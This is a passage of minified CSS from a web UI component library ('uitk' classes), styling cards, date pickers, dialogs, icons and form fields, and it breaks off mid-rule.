#141D38}.uitk-card-roundcorner-all,.uitk-card-roundcorner-small-all{border-radius:0.5rem}.uitk-card-roundcorner-top-left,.uitk-card-roundcorner-small-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-top-right,.uitk-card-roundcorner-small-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-bottom-right,.uitk-card-roundcorner-small-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-bottom-left,.uitk-card-roundcorner-small-bottom-left{border-bottom-left-radius:0.5rem}.uitk-card-roundcorner-top-left .uitk-image{overflow:hidden}.uitk-card-roundcorner-top-right .uitk-image{overflow:hidden}.uitk-card-roundcorner-bottom-right .uitk-image{overflow:hidden}.uitk-card-roundcorner-bottom-left .uitk-image{overflow:hidden}.uitk-card-roundcorner-all .uitk-image{overflow:hidden}@media screen and (min-width: 36rem){.uitk-card-roundcorner-medium-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-medium-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-medium-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-medium-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 62rem){.uitk-card-roundcorner-large-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-large-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-large-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 75rem){.uitk-card-roundcorner-extra_large-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-extra_large-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-extra_large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-extra_large-bottom-left{border-bottom-left-radius:0.5rem}}.uitk-card-action-area{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2;display:block;padding:0.75rem}.uitk-card-padded .uitk-card-action-area{-webkit-margin-after:-0.75rem;margin-block-end:-0.75rem;-webkit-margin-end:-0.75rem;margin-inline-end:-0.75rem;-webkit-margin-start:-0.75rem;margin-inline-start:-0.75rem}.uitk-card-action-area a,.uitk-card-action-area button{z-index:200;position:relative}.uitk-card-content-section-has-link{position:relative}.uitk-card-content-section-padded{padding:0.75rem}.uitk-card-content-section-padded-block-start{padding-top:0.75rem}.uitk-card-content-section-padded-block-end{padding-bottom:0.75rem}.uitk-card-content-section-padded-inline-start{padding-left:0.75rem}.uitk-card-content-section-padded-inline-end{padding-right:0.75rem}.uitk-card-content-section-border-block-start{border-top:1px solid #D7D4D2}.uitk-card-content-section-border-block-end{border-bottom:1px solid #D7D4D2}.uitk-card-content-section-border-inline-start{border-left:1px solid #D7D4D2}.uitk-card-content-section-border-inline-end{border-right:1px solid #D7D4D2}.uitk-card-content-section>.uitk-icon{color:#141D38}.uitk-card-featured-header{background:#3662D8;padding:0.5rem 0.75rem}.uitk-card-padded .uitk-card-featured-header{-webkit-margin-before:-0.75rem;margin-block-start:-0.75rem;-webkit-margin-end:-0.75rem;margin-inline-end:-0.75rem;-webkit-margin-start:-0.75rem;margin-inline-start:-0.75rem}.uitk-card-featured-header-title{color:#FFFFFF;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-card-featured-header .uitk-heading,.uitk-card-featured-header .uitk-paragraph,.uitk-card-featured-header .uitk-subheading,.uitk-card-featured-header .uitk-icon{color:#FFFFFF}.uitk-card-featured-header .uitk-text-positive-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-negative-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-emphasis-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-default-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-inverse-theme{color:#FFFFFF}.uitk-card-icon{align-self:center;padding:0.75rem}.uitk-card-link{z-index:100;background:transparent;block-size:100%;border-radius:0.5rem;display:block;inline-size:100%;inset-block-start:0;inset-inline-start:0;outline:none;overflow:hidden;position:absolute;white-space:nowrap}@supports not (inset-block-start: 0){.uitk-card-link{left:0;top:0}}.uitk-card-content-section>.uitk-card-link{z-index:200}.uitk-card .uitk-link,.uitk-card .uitk-favorite-switch,.uitk-card .uitk-more-info-trigger{z-index:200;position:relative}body:not(.uitk-no-outline) .uitk-card-link:focus{border:2px solid;border-color:#3662D8}.uitk-brand-theme-card-has-theme-dark{background-color:#141D38}.uitk-brand-theme-card-has-theme-accent{background-color:#3662D8}.uitk-brand-theme-card .uitk-brand-theme-card-heading{color:#FFFFFF}.uitk-date-picker.date-picker-dialog{z-index:500;display:flex;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;position:absolute}@supports not (inset-block-start: 0){.uitk-date-picker.date-picker-dialog{bottom:0;left:0;right:0;top:0}}.uitk-date-picker.date-picker-dialog .uitk-calendar{-webkit-overflow-scrolling:touch;overflow-y:scroll}.uitk-date-picker.date-picker-dialog .uitk-calendar-scrim{-webkit-padding-after:3.25rem;padding-block-end:3.25rem}.uitk-date-picker-skip-to-done:focus{block-size:auto;display:flex;inline-size:auto;margin:-1rem auto 0;position:relative}.uitk-date-picker-top-bar-selection{background:none;block-size:auto;border-radius:0;cursor:pointer;min-block-size:2.25rem;text-align:start}.uitk-date-picker-top-bar-selection+.uitk-date-picker-top-bar-selection{margin:0 0.25rem}.uitk-date-picker-top-bar-selection.selected{box-shadow:inset 0 -2px 0 0 #3662D8}.uitk-date-picker-selection-date{color:#727483;display:block;font-size:1.25rem;font-weight:700;line-height:1.5rem}.selection-filled .uitk-date-picker-selection-date{color:#141D38}.uitk-date-picker-weeks{border-collapse:collapse;border-spacing:0;inline-size:100%;margin:auto;-webkit-margin-end:0;margin-inline-end:0;table-layout:fixed}.uitk-date-picker-month{inline-size:100%;padding:0.75rem 0}.uitk-date-picker-month-name{block-size:1.125rem;color:#141D38;font-size:0.875rem;font-weight:500;line-height:1.125rem;-webkit-margin-after:1rem;margin-block-end:1rem;text-align:center}.uitk-date-picker-day-name{block-size:1rem;color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-date-picker-footer-text{color:#343B53;font-size:0.625rem;font-weight:400;line-height:0.75rem}.uitk-date-picker-footer-text-center{text-align:center}.uitk-date-picker-menu-footer .uitk-date-picker-footer-text{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-date-picker-footer-opaque .uitk-date-picker-footer-text{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-date-picker .uitk-calendar{background:#FFFFFF}.uitk-date-picker .uitk-date-picker-selection-icon{fill:#343B53;inline-size:2.5rem;justify-content:center}.uitk-date-picker .uitk-date-picker-day-number{z-index:100;block-size:2.75rem;position:relative}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.start,[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to right, transparent 50%, #E7EDFD 50%)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.start,[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to left, transparent 50%, #E7EDFD 50%)}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month,[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to left, #E7EDFD 73%, #FFFFFF)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month,[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to right, #E7EDFD 73%, #FFFFFF)}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to right, #FFFFFF 50%, #E7EDFD 50%, #E7EDFD 73%, #FFFFFF)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to left, #FFFFFF 50%, #E7EDFD 50%, #E7EDFD 73%, #FFFFFF)}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day{align-items:center;background:none;block-size:100%;border:0;border-radius:0;color:#141D38;cursor:pointer;display:flex;flex-direction:column;inline-size:100%;justify-content:center}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::before{content:attr(data-day);font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::after{content:attr(data-day-content);font-size:0.625rem;font-weight:400;line-height:0.75rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.positive:not(.edge)::after{color:#0D7066;font-weight:700}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.negative:not(.selected):not(.edge)::after{color:#CA2E2B;font-weight:700}.uitk-date-picker .uitk-date-picker-day .is-visually-hidden{font-size:0}.uitk-date-picker .uitk-date-picker-day.selected{background:#E7EDFD}.uitk-date-picker .uitk-date-picker-day.edge{background-color:#3662D8;border-radius:50%;color:#FFFFFF;inline-size:2.75rem;margin:auto}.uitk-date-picker .uitk-date-picker-selection-bar{min-block-size:3rem}.uitk-date-picker .uitk-date-picker-selection-bar-top{padding:0 1rem 0.5rem 1rem}.uitk-date-picker .uitk-toolbar-button{z-index:200;inline-size:3rem;inset-block-start:0;position:absolute}@supports not (inset-block-start: 0){.uitk-date-picker .uitk-toolbar-button{top:0}}.uitk-date-picker-footer,.uitk-date-picker-footer-opaque{z-index:200}.uitk-date-picker-footer-opaque{background:#FFFFFF;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.24);padding:0.75rem 0.5rem}.uitk-date-picker-toolbar section:not(.uitk-date-picker-selection-bar):first-child{position:initial}.uitk-date-fields{position:relative}.uitk-date-fields .uitk-date-picker-menu{position:inherit}.uitk-date-fields .uitk-date-picker-menu-container{z-index:400;inset-block-start:0;-webkit-margin-before:auto;margin-block-start:auto}@supports not (inset-block-start: 0){.uitk-date-fields .uitk-date-picker-menu-container{top:0}}.uitk-date-fields .uitk-date-field-wrapper{inline-size:min-content;min-inline-size:0}.uitk-date-field-wrapper .uitk-date-picker-menu{display:block}.uitk-date-field-wrapper .uitk-date-picker-menu-container-single{inline-size:23.438rem}.uitk-date-field-wrapper .uitk-date-picker-menu-container-double{inline-size:48.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu-months-container{display:grid;grid-gap:1.5rem;grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-selection-bar-top{box-shadow:0 1px 0 0 #D7D4D2}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-input{min-inline-size:9.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-calendar{-webkit-margin-before:0.625rem;margin-block-start:0.625rem;-webkit-padding-after:0;padding-block-end:0;-webkit-padding-before:0.25rem;padding-block-start:0.25rem;position:relative}.uitk-date-field-wrapper .uitk-date-picker-menu-pagination-container{inline-size:100%;padding:0 0.75rem;position:absolute}.uitk-date-field-wrapper .uitk-date-picker-menu-footer{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2;padding:0.75rem 0.75rem 0}.uitk-date-field-wrapper .uitk-date-picker-menu-footer .dialog-done{-webkit-margin-start:auto;margin-inline-start:auto}.uitk-date-fields-wrapper{min-inline-size:0}.uitk-date-picker .uitk-date-picker-day-number.start.end{background:none}.uitk-date-picker .uitk-date-picker-day-number.start.end .uitk-date-picker-day.edge{background-clip:content-box;block-size:2.75rem;border-color:#3662D8;border-style:solid;border-width:2px;inline-size:2.75rem;padding:3px}.uitk-date-picker .uitk-date-picker-day-number.start.end::before,.uitk-date-picker .uitk-date-picker-day-number.start.end::after{background-color:#FFFFFF}.uitk-date-picker-day-holiday{block-size:0.25rem;border-radius:0.25rem;inline-size:0.25rem;order:-1}.uitk-date-picker-day.edge .uitk-date-picker-day-holiday{background-color:#FFFFFF}.uitk-date-picker-day .uitk-date-picker-day-holiday{background-color:#141D38}.uitk-dialog{background-color:#FFFFFF;block-size:auto;border-radius:0.5rem;margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;opacity:1;position:relative}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{block-size:100%;border-radius:0;inline-size:100%;inset-block-start:0;inset-inline-start:0;margin:0;max-block-size:100%;max-inline-size:100%;overflow:hidden;position:absolute}@supports not (inset-block-start: 0){.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{left:0;top:0}}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-default{background-color:#FFFFFF}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-dark{background-color:#000B26}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-canvas{background-color:#F8F5F4}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen .uitk-dialog-content{block-size:100%}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen .uitk-dialog-content-wrapper{max-block-size:100%}.uitk-dialog-content{overflow:auto}.uitk-dialog-content-wrapper{block-size:100%;display:flex;flex-direction:column;max-block-size:calc(100vh - 6rem);position:relative}.uitk-dialog-content-wrapper .uitk-dialog-content-container{overflow:auto}.uitk-dialog-footer{display:flex;-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-dialog-footer-stacked{flex-direction:column}.uitk-dialog-footer-stacked .uitk-dialog-footer-section{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-dialog-footer-stacked .uitk-dialog-footer-section:last-child{-webkit-margin-after:0;margin-block-end:0}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section:not(:first-child){-webkit-padding-start:0;padding-inline-start:0}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section:last-child{-webkit-margin-end:0;margin-inline-end:0}.uitk-dialog-footer-section{flex-grow:1;inline-size:100%}.uitk-dialog-footer-button{inline-size:100%}.uitk-dialog-layer-responsive{align-items:center;display:flex;justify-content:center}.uitk-dialog-layer{background:rgba(0,0,0,0.4);inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow-y:auto;position:fixed;z-index:700}@supports not (inset-block-start: 0){.uitk-dialog-layer{bottom:0;left:0;right:0;top:0}}body.has-dialog{block-size:100vh;inline-size:100%;overflow-y:hidden}@media screen and (max-width: 35.938rem){.uitk-dialog-layer{block-size:var(--vh, inherit)}}@media screen and (min-width: 36rem){.uitk-dialog.uitk-dialog-fullscreen.uitk-dialog-sheet{border-radius:0;margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;position:relative}.uitk-dialog.uitk-dialog-fullscreen.uitk-dialog-sheet.uitk-dialog-height-auto{block-size:auto}}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict{margin:auto;max-block-size:100%;max-inline-size:100%}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict .uitk-dialog-content{inline-size:100%;margin:0 auto;max-inline-size:36rem}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict.uitk-dialog-wide-content .uitk-dialog-content{inline-size:100%;max-inline-size:75rem}.uitk-icon{align-items:center;box-sizing:content-box;display:inline-flex;fill:currentcolor;justify-content:center}[dir="rtl"] .uitk-icon-directional{transform:scaleX(-1)}.uitk-icon-xlarge{block-size:3rem;inline-size:3rem;min-inline-size:3rem}.uitk-icon-large{block-size:2rem;inline-size:2rem;min-inline-size:2rem}.uitk-icon-medium{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-icon-small{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-icon-xsmall{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-icon-positive-theme{color:#0D7066}.uitk-icon-negative-theme{color:#CA2E2B}.uitk-icon-emphasis-theme{color:#141D38}.uitk-icon-default-theme{color:#343B53}.uitk-icon-spotlight{align-items:center;block-size:3rem;display:inline-flex;inline-size:3rem;justify-content:center;position:relative}.uitk-icon-spotlight::before{block-size:calc(100% - 2px * 2);border-radius:2500rem;content:" ";inline-size:calc(100% - 2px * 2);inset-block-start:2px;inset-inline-start:2px;position:absolute}.uitk-icon-spotlight-info-has-background::before{background-color:#BECDF8}.uitk-icon-spotlight-standard-has-background::before{background-color:#F0EBE8}.uitk-icon-spotlight-positive-has-background::before{background-color:#BAEBB1}.uitk-icon-spotlight-warning-has-background::before{background-color:#FDD0BD}.uitk-icon-spotlight-icon{block-size:1.5rem;inline-size:1.5rem;position:relative;z-index:1}.uitk-icon-spotlight-icon-info{color:#141D38}.uitk-icon-spotlight-icon-standard{color:#141D38}.uitk-icon-spotlight-icon-positive{color:#0D7066}.uitk-icon-spotlight-icon-warning{color:#CA2E2B}.uitk-field{overflow:hidden;position:relative}.uitk-field-input,.uitk-fake-input,.uitk-faux-input{text-overflow:ellipsis}.uitk-field-input::-ms-clear,.uitk-fake-input::-ms-clear,.uitk-faux-input::-ms-clear,.uitk-field-input::-ms-reveal,.uitk-fake-input::-ms-reveal,.uitk-faux-input::-ms-reveal{display:none}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select{min-block-size:3rem;-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-textarea{cursor:text}.uitk-field-textarea{display:block;min-block-size:4.5rem;overflow:visible;-webkit-padding-before:calc(0.5rem + 1rem);padding-block-start:calc(0.5rem + 1rem);resize:vertical}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select,.uitk-field-textarea{-webkit-appearance:none;appearance:none;background-color:#FFFFFF;border:1px solid #727483;border-radius:0.5rem;color:#141D38;font-size:1rem;font-weight:400;inline-size:100%;line-height:1.25rem;-webkit-padding-end:calc(0.75rem - 1px);padding-inline-end:calc(0.75rem - 1px);-webkit-padding-start:calc(0.75rem - 1px);padding-inline-start:calc(0.75rem - 1px)}.uitk-field-input:disabled,.uitk-fake-input:disabled,.uitk-faux-input:disabled,.uitk-field-select:disabled,.uitk-field-textarea:disabled{opacity:.36}.uitk-field-input::placeholder,.uitk-fake-input::placeholder,.uitk-faux-input::placeholder,.uitk-field-select::placeholder,.uitk-field-textarea::placeholder{color:#727483;font-size:1rem;font-weight:400}.has-no-border .uitk-field-input,.has-no-border .uitk-fake-input,.has-no-border .uitk-faux-input,.has-no-border .uitk-field-select,.has-no-border .uitk-field-textarea{border-color:transparent}.uitk-field-input:focus,.uitk-fake-input:focus,.uitk-faux-input:focus,.uitk-field-input.visual-test-focus,.visual-test-focus.uitk-fake-input,.visual-test-focus.uitk-faux-input,.uitk-field-select:focus,.uitk-field-select.visual-test-focus,.uitk-field-textarea:focus,.uitk-field-textarea.visual-test-focus{border-color:#3662D8;box-shadow:inset 0 0 0 calc(2px - 1px) #3662D8;outline:none}.uitk-field-input:focus ~ .uitk-field-icon,.uitk-fake-input:focus ~ .uitk-field-icon,.uitk-faux-input:focus ~ .uitk-field-icon,.uitk-field-input.visual-test-focus ~ .uitk-field-icon,.visual-test-focus.uitk-fake-input ~ .uitk-field-icon,.visual-test-focus.uitk-faux-input ~ .uitk-field-icon,.uitk-field-select:focus ~ .uitk-field-icon,.uitk-field-select.visual-test-focus ~ .uitk-field-icon,.uitk-field-textarea:focus ~ .uitk-field-icon,.uitk-field-textarea.visual-test-focus ~ .uitk-field-icon{color:#3662D8}.uitk-field-input:focus::placeholder,.uitk-fake-input:focus::placeholder,.uitk-faux-input:focus::placeholder,.uitk-field-input.visual-test-focus::placeholder,.visual-test-focus.uitk-fake-input::placeholder,.visual-test-focus.uitk-faux-input::placeholder,.uitk-field-select:focus::placeholder,.uitk-field-select.visual-test-focus::placeholder,.uitk-field-textarea:focus::placeholder,.uitk-field-textarea.visual-test-focus::placeholder{color:#727483}.is-readonly .uitk-field-input,.is-readonly .uitk-fake-input,.is-readonly .uitk-faux-input,.is-readonly .uitk-field-select,.is-readonly .uitk-field-textarea{background:transparent;border-color:transparent;box-shadow:none;cursor:not-allowed;pointer-events:none}.uitk-field-label{color:#343B53;margin:0 0.75rem;max-inline-size:calc(100% - 2 * 0.75rem - 1.125rem);overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;transform-origin:left top;transition:all 0.1s ease-in-out;white-space:nowrap}.uitk-field-label{font-size:0.75rem;font-weight:400;inset-block-start:calc(50% - 1.25rem);line-height:1rem}@supports not (inset-block-start: 0){.uitk-field-label{top:calc(50% - 1.25rem)}}.uitk-field-textarea ~ .uitk-field-label{background-color:#FFFFFF;-webkit-border-before:1px solid #727483;border-block-start:1px solid #727483;inline-size:calc(100% - 0.75rem * 2);inset-block-start:0;-webkit-padding-before:calc(0.5rem - 1px);padding-block-start:calc(0.5rem - 1px);transition-property:font}@supports not (inset-block-start: 0){.uitk-field-textarea ~ .uitk-field-label{top:0}}.uitk-field-textarea:focus ~ .uitk-field-label,.uitk-field-textarea.visual-test-focus ~ .uitk-field-label,.is-invalid .uitk-field-textarea:focus ~ .uitk-field-label{border-block-start-color:#3662D8;box-shadow:inset 0 calc(2px - 1px) 0 0 #3662D8}.uitk-field-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-fake-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-faux-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-field-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-fake-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-faux-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-textarea:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-select-empty-state .uitk-field-select:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:disabled ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:disabled ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:disabled ~ .uitk-field-label,.uitk-field-input.empty-placeholder:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:valid:not(:focus) ~ .uitk-field-label,.uitk-field-textarea.empty-placeholder:valid:not(:focus) ~ .uitk-field-label{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-field-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-fake-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-faux-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-field-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-fake-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-faux-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-select-empty-state .uitk-field-select:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:valid:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:disabled ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:disabled ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:disabled ~ .uitk-field-label{transform:translateY(50%)}.uitk-field-icon{block-size:1.5rem;color:#343B53;cursor:pointer;inline-size:1.5rem;inset-block-start:50%;inset-inline-start:0.75rem;min-inline-size:1.5rem;pointer-events:none;position:absolute;transform:translateY(-50%)}@supports not (inset-block-start: 50%){.uitk-field-icon{top:50%}}@supports not (inset-inline-start: 0){[dir="ltr"] .uitk-field-icon{left:0.75rem}[dir="rtl"] .uitk-field-icon{right:0.75rem}}.uitk-field.is-disabled{opacity:.36}.uitk-field.has-icon .uitk-field-label{-webkit-margin-start:calc(0.75rem + 1.5rem + 0.5rem);margin-inline-start:calc(0.75rem + 1.5rem + 0.5rem);max-inline-size:calc(100% - 2 * 0.75rem - calc(0.75rem + 1.5rem + 0.5rem))}.uitk-field.has-icon .uitk-field-input,.uitk-field.has-icon .uitk-fake-input,.uitk-field.has-icon .uitk-faux-input{-webkit-padding-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px);padding-inline-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px)}.uitk-field.has-placeholder.has-textarea .uitk-field-label{inset-block-start:0;-webkit-padding-before:calc(0.5rem - 1px);padding-block-start:calc(0.5rem - 1px)}@supports not (inset-block-start: 0){.uitk-field.has-placeholder.has-textarea .uitk-field-label{top:0}}.has-icon .uitk-field-select{-webkit-padding-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px);padding-inline-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px)}.uitk-field.has-no-visible-label .uitk-field-input,.uitk-field.has-no-visible-label .uitk-fake-input,.uitk-field.has-no-visible-label .uitk-faux-input,.uitk-field.has-no-visible-label .uitk-field-select,.uitk-field.has-no-visible-label .uitk-field-textarea{-webkit-padding-before:0;padding-block-start:0}.is-invalid .uitk-field-input,.is-invalid .uitk-fake-input,.is-invalid .uitk-faux-input,.is-invalid .uitk-field-select,.is-invalid .uitk-field-textarea{border-color:#CA2E2B;box-shadow:inset 0 0 0 calc(2px - 1px) #CA2E2B;outline:none}.is-invalid .uitk-field-input ~ .uitk-field-icon,.is-invalid .uitk-fake-input ~ .uitk-field-icon,.is-invalid .uitk-faux-input ~ .uitk-field-icon,.is-invalid .uitk-field-select ~ .uitk-field-icon,.is-invalid .uitk-field-textarea ~ .uitk-field-icon{color:#CA2E2B}.is-invalid .uitk-field-input::placeholder,.is-invalid .uitk-fake-input::placeholder,.is-invalid .uitk-faux-input::placeholder,.is-invalid .uitk-field-select::placeholder,.is-invalid .uitk-field-textarea::placeholder{color:#727483}.is-invalid .uitk-field-input:focus,.is-invalid .uitk-fake-input:focus,.is-invalid .uitk-faux-input:focus,.is-invalid .uitk-field-select:focus,.is-invalid .uitk-field-textarea:focus{border-color:#3662D8;box-shadow:inset 0 0 0 calc(2px - 1px) #3662D8}.is-invalid .uitk-field-input:focus ~ .uitk-field-icon,.is-invalid .uitk-fake-input:focus ~ .uitk-field-icon,.is-invalid .uitk-faux-input:focus ~ .uitk-field-icon,.is-invalid .uitk-field-select:focus ~ .uitk-field-icon,.is-invalid .uitk-field-textarea:focus ~ .uitk-field-icon{color:#3662D8}.is-invalid .uitk-field-textarea ~ .uitk-field-label{border-block-start-color:#CA2E2B;box-shadow:inset 0 calc(2px - 1px) 0 0 #CA2E2B}.uitk-field-required-asterisk{color:#CA2E2B}.uitk-field-message{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-field-message-error{color:#CA2E2B;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-field-message-instruction{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-validation-error{color:#CA2E2B;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-field-messages{display:grid;grid-template-columns:auto auto}.uitk-field-messages .uitk-field-message-secondary{grid-column-start:2;justify-self:end}.uitk-fake-input{block-size:3rem;cursor:pointer;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-fake-input{block-size:2.25rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input{color:#727483}.uitk-fake-input .uitk-fake-input-right-icon{fill:#343B53;inline-size:1.125rem;inset-block-start:50%;margin:0 0.75rem 0 0.75rem;pointer-events:none;position:absolute;transform:translateY(-50%)}[dir="ltr"] .uitk-fake-input .uitk-fake-input-right-icon{inset-inline-end:0}[dir="rtl"] .uitk-fake-input .uitk-fake-input-right-icon{inset-inline-start:0}.uitk-field .uitk-fake-input{display:block}.uitk-faux-input{block-size:3rem;cursor:pointer;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-faux-input{block-size:2.25rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input{color:#727483}.uitk-field .uitk-faux-input{display:block}.uitk-card-number-input-payment-type{inset-block-start:50%;inset-inline-end:0.75rem;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-card-number-input-payment-type{right:0.75rem}[dir="rtl"] .uitk-card-number-input-payment-type{left:0.75rem}}[dir="ltr"] .has-input-cta{-webkit-padding-end:calc(0.75rem + 1.125rem + 0.75rem);padding-inline-end:calc(0.75rem + 1.125rem + 0.75rem)}.uitk-input-cta{align-items:center;background:transparent;block-size:3rem;color:#343B53;display:flex;inline-size:calc(0.75rem + 1.125rem + 